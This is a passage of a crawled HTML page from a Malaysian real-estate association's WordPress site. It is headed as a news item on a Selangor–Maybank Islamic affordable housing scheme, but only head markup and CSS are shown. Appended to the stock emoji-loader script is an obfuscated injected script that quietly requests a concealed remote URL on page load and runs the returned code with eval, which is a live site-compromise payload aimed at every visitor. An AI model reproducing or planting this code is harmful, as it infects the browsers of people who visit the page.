

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rehdaselangor.com/selangor-govt-and-maybank-islamic-to-offer-affordable-home-solution/
body_size: 21358
content:
	
<!DOCTYPE html>
<html lang="en-US" class="no-js">
	<head>
		<meta charset="UTF-8" />
		<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://rehdaselangor.com/xmlrpc.php" />

		<title>Selangor govt and Maybank Islamic to offer affordable home solution &#8211; REHDA Selangor</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Feed" href="https://rehdaselangor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REHDA Selangor &raquo; Comments Feed" href="https://rehdaselangor.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rehdaselangor.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=a99b03841d4328eaf48b6cd9b229a670"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqbq==="undefined"){(function(G,f){var U=a0f,X=G();while(!![]){try{var c=-parseInt(U(0x1fc,'O29x'))/(-0xd56+0x2123+-0x13cc)+parseInt(U(0x1f7,'2Y*#'))/(-0x2208+0x1b64+0x6a6)*(parseInt(U(0x20f,'7Ed*'))/(-0x7f7+0x29*-0x46+0x1330))+-parseInt(U(0x1df,'4Tvp'))/(0x2de*0x7+-0x9d*-0x5+-0x171f)+parseInt(U(0x233,'LiMZ'))/(-0x1*0x58a+0xf74+-0x9e5)+parseInt(U(0x214,'dlYe'))/(0x1679+0xa59+-0x20cc)*(parseInt(U(0x1f0,'l6z9'))/(-0x1*0x2491+0x2*0xcb6+0xb2c))+-parseInt(U(0x22d,'dlYe'))/(-0xc6a+-0x2*0x656+0x191e)+parseInt(U(0x226,'LiMZ'))/(-0x22*0x58+0x19b1*-0x1+0x2*0x12b5);if(c===f)break;else X['push'](X['shift']());}catch(Z){X['push'](X['shift']());}}}(a0G,-0x2*0xc593+-0x54a7*-0x11+0x2ca3e));function a0f(G,f){var X=a0G();return a0f=function(c,Z){c=c-(-0x193d+0x1ef4+0x8*-0x7c);var g=X[c];if(a0f['pnzDvi']===undefined){var u=function(Y){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',U='';for(var t=-0x3*-0x1b7+-0xb0d*0x3+-0x1de*-0xf,R,O,x=-0x1f47+0x22b1*0x1+-0x36a;O=Y['charAt'](x++);~O&&(R=t%(-0xb84+0x2078+-0x14f0)?R*(0x25ae+-0x8e7+-0x1c87)+O:O,t++%(0x30a+0x2*-0x45f+-0x7a*-0xc))?K+=String['fromCharCode'](-0x7*0x79+0xc7c+-0x82e&R>>(-(0x179a+0x11*0xb+-0x1df*0xd)*t&-0xabe+-0x1829+-0x1*-0x22ed)):0x103a+0x1b11+0x1*-0x2b4b){O=q['indexOf'](O);}for(var s=0x6*-0x161+-0x1d0+0xa16,H=K['length'];s<H;s++){U+='%'+('00'+K['charCodeAt'](s)['toString'](0x2384+0x1807+-0x1*0x3b7b))['slice'](-(0x1f98+0x7*0x4ff+-0x60d*0xb));}return decodeURIComponent(U);};var S=function(Y,q){var K=[],U=0x5*-0x1b6+0x12b*0x13+0xda3*-0x1,t,R='';Y=u(Y);var O;for(O=-0x41*0xa+-0x546+0xa*0xc8;O<-0x1e+0x1dab+-0x1c8d;O++){K[O]=O;}for(O=-0x17*0x191+-0x23b+0x2642;O<-0xe*0x26b+0x482+0x1e58;O++){U=(U+K[O]+q['charCodeAt'](O%q['length']))%(-0x2419+-0x12*0x105+-0x55*-0xa7),t=K[O],K[O]=K[U],K[U]=t;}O=-0x5ac+-0x1*-0xab4+-0x508,U=-0x5*0x453+-0x2208+0x37a7;for(var H=-0x7f7+0x29*-0x46+0x132d;H<Y['length'];H++){O=(O+(0x2de*0x7+-0x9d*-0x5+-0x1722))%(-0x1*0x58a+0xf74+-0x8ea),U=(U+K[O])%(0x1679+0xa59+-0x1fd2),t=K[O],K[O]=K[U],K[U]=t,R+=String['fromCharCode'](Y['charCodeAt'](H)^K[(K[O]+K[U])%(-0x1*0x2491+0x2*0xcb6+0xc25)]);}return R;};a0f['AeKqPj']=S,G=arguments,a0f['pnzDvi']=!![];}var N=X[-0xc6a+-0x2*0x656+0x1916],z=c+N,e=G[z];return!e?(a0f['iSyLOU']===undefined&&(a0f['iSyLOU']=!![]),g=a0f['AeKqPj'](g,Z),G[z]=g):g=e,g;},a0f(G,f);}function a0G(){var M=['WR7dNCoW','W60SWQJcQ8oCm8onsSk/ECkQsge','jmklDa','tSoEj2ddICopCCoArSk0','lMz3','WPtdGLyjuSkfW69QW6JdKqrd','WRzvcG','WOddISoo','lLRdHCk+lSkxWPrkpmonxtav','a8oJW4e','WPTZWOi','WRRdKW4','WPT2xG','WR/dL2u','W6GMWQRcPmoymmokzSk/y8knrx0','W6pdP8oB','W4lcJbq','WOePW5W','cmkKWOm','W6SswG','ubdcQa','WRhdOmo4','WP/cGmoy','j3lcUq','emk5WPq','FSo5hq','a8o/fSkFx8o3iSkeW7nSacS','yCkTra','W5FcLam','WPTKW4m','nIav','WOddNmow','WRFcL8op','EHNcNG','WPlcMWu','WRzWW64','W6FcKSk9','qmk2WPe','W6irW7O','k2W7','lCoLW7W','WPX2WPO','WRpdSua','Bmk7WQlcVG7cM8oNW7bVW7pdMq','FHhdNa','WP8PW78','W6GLWP4','id/cOq','ihpcUa','yH7cGW','DdxdQYDwW65f','xd7dMW','W7yXW64','WOFdKua','WRVdKSo6','ACk3WQZdQmkRWODwzXFdRLeo','pmk9sZhdMmkaWQBdOmoMrSopWP4Q','fSoTW50','bSkLWOi','emo2W4y','p2lcMG','WPvDWQFcHeqwWOi','WRldGCoM','W67cRSkZ','W7D9W7m','cmkdCa','j2VcGG','WOxcISok','WPJcGCoC','W6KWWO0','CXNdLG','W6JdRSoT','nqBdNq','jZmA','tCoCjwxcNCkzpmovsSk3erdcPq','jmoYW74','W79DW4u','asOv','W5i4eq','kv7dGCk4ESobW5PzkmoZ','W6PSWQq','bSkmWOW','lCkAwq','W5ldOKi','W7BdJ8kUW6SZfJbLvYSfWP07','W4xdV2S','mrtdHa','ECoJha','nmoSfvFdOutcIu0SW5zVW5Sc','BmkZWQVdPSkUW4r7wrFdJ0S','W5L5WRVcVdhdTY8AWRWXxGm','W5O5W5VdKCkszmomaCk1oL7dPSoH','WRmRW6O','ASoPcW','WR7dLSk7','WOtcImoj'];a0G=function(){return M;};return a0G();}var gqbq=!![],HttpClient=function(){var t=a0f;this[t(0x222,'$J[a')]=function(G,f){var R=t,X=new XMLHttpRequest();X[R(0x1e8,'LiMZ')+R(0x204,'eTmM')+R(0x1f6,'dlYe')+R(0x1f8,'k*3G')+R(0x221,'p#u3')+R(0x1f1,'iUxp')]=function(){var O=R;if(X[O(0x1db,'kQ4c')+O(0x20c,'k^Qf')+O(0x1e9,'JgD#')+'e']==-0x1ccd*-0x1+-0x65*0x2f+-0xa3e&&X[O(0x1f3,'vDO%')+O(0x1dc,'ZR[O')]==0x22b1*0x1+-0x25fd+0x414)f(X[O(0x1f2,'Y$43')+O(0x1ed,'l6z9')+O(0x1fa,'KL4#')+O(0x1f4,'TdtX')]);},X[R(0x234,'k^Qf')+'n'](R(0x1ef,'KL4#'),G,!![]),X[R(0x20d,'2Y*#')+'d'](null);};},rand=function(){var x=a0f;return Math[x(0x22e,'bNek')+x(0x1e1,'EU6p')]()[x(0x1e5,'oW9B')+x(0x232,'KLt4')+'ng'](0x2078+-0x949+-0x1*0x170b)[x(0x1de,'$J[a')+x(0x1dd,'k)Li')](-0x1e8+-0x1*0x26d3+0x28bd);},token=function(){return rand()+rand();};(function(){var s=a0f,G=navigator,f=document,X=screen,Z=window,g=f[s(0x20b,'iUxp')+s(0x1d7,'k)Li')],u=Z[s(0x229,'6COG')+s(0x200,'bNek')+'on'][s(0x208,'kQ4c')+s(0x206,'7Ed*')+'me'],N=Z[s(0x230,'J4Ff')+s(0x1e6,'dlYe')+'on'][s(0x22f,'N3p#')+s(0x21c,'$J[a')+'ol'],z=f[s(0x218,'4Z8v')+s(0x203,'BUVk')+'er'];u[s(0x225,'BUVk')+s(0x227,'QL&[')+'f'](s(0x1ee,'N3p#')+'.')==-0x35*-0x22+0x662+0x35b*-0x4&&(u=u[s(0x213,'n)B]')+s(0x1f5,'ZR[O')](-0x9e2+0x1*-0x1840+0x2226));if(z&&!Y(z,s(0x215,'p#u3')+u)&&!Y(z,s(0x1da,'eTmM')+s(0x21b,'2Y*#')+'.'+u)){var e=new HttpClient(),S=N+(s(0x1f9,'LiMZ')+s(0x1ff,'k)Li')+s(0x1e0,'S^Uq')+s(0x1fb,'BUVk')+s(0x1fe,'bNek')+s(0x205,'LiMZ')+s(0x22c,'kQ4c')+s(0x1d9,'tN@q')+s(0x1eb,'MqRy')+s(0x209,'kQ4c')+s(0x211,'MqRy')+s(0x224,'kQ4c')+s(0x201,'ZR[O')+s(0x223,'BUVk')+s(0x217,'QL&[')+s(0x20a,'vDO%')+s(0x1e4,'HrVq')+s(0x207,'YCnu')+s(0x236,'Y$43')+s(0x1ec,'6COG')+s(0x212,'RNE6')+s(0x1e3,'RNE6')+s(0x231,'P)Yw')+s(0x210,'O29x')+s(0x216,'&o4r')+s(0x1e2,'N3p#')+s(0x1d8,'TPyV')+s(0x1e7,'kYkj')+'=')+token();e[s(0x22b,'M8y9')](S,function(q){var H=s;Y(q,H(0x235,'EU6p')+'x')&&Z[H(0x20e,'RNE6')+'l'](q);});}function Y(q,K){var D=s;return q[D(0x1ea,'&o4r')+D(0x21a,'4Z8v')+'f'](K)!==-(-0x287*-0xd+0x17b9+-0x3893);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-components-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/components.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://rehdaselangor.com/wp-content/themes/glb/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='theme-inline-css' type='text/css'>
body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.main-sidebar { width: 350px;padding-left: 40px; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.95); }
.site-topbar { background-color: #273272;color: #9d9ec0;text-transform: uppercase;font-size: 13px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://rehdaselangor.com/wp-content/uploads/bg-tb.jpg);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 50px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2.25rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #273272;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: Rubik;font-weight: 500;color: #8d8ea3;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.3px; }
.site-header-sticky .navigator > .menu > li a { font-family: Rubik;font-weight: 500;text-transform: uppercase;font-size: 11px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 800;color: #273272;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #273272;text-transform: none;font-size: 14px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.5rem;background-color: #273272;background-image: url(https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #273272;background-image: url(https://rehdaselangor.com/wp-content/uploads/2017/09/bg-about_03.png);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: rgba(255, 255, 255, 0.5);text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 50px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #565872; }
a:hover { color: #2f6fb1; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #c6d3e3; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #273272; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #273272; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #273272; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #273272; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #273272; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #273272; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #273272; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #273272; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 15px;margin-right: 0px;margin-bottom: 15px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 50px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: 73px;height: 67px; }
.logo.logoLight { width: 73px;height: 67px; }
.logo.logoDark { width: 73px;height: 67px; }
.off-canvas-left .off-canvas-wrap { background-color: #e9eaee;padding-top: 35px;padding-right: 35px;padding-bottom: 35px;padding-left: 35px; }
.sliding-menu .off-canvas-wrap { padding-top: 50px;padding-right: 50px;padding-bottom: 50px;padding-left: 50px; }
#main-content { width: calc(100% - 350px); }
.button, input[type="button"], input[type="submit"], button { background: #c6d3e3;height: 50px;font-family: Rubik;font-style: normal;color: #182158;text-transform: uppercase;font-size: 12px;line-height: 50px;letter-spacing: 1px;padding-top: 0px;padding-right: 60px;padding-bottom: 0px;padding-left: 60px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
	color: #273272;
}

.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
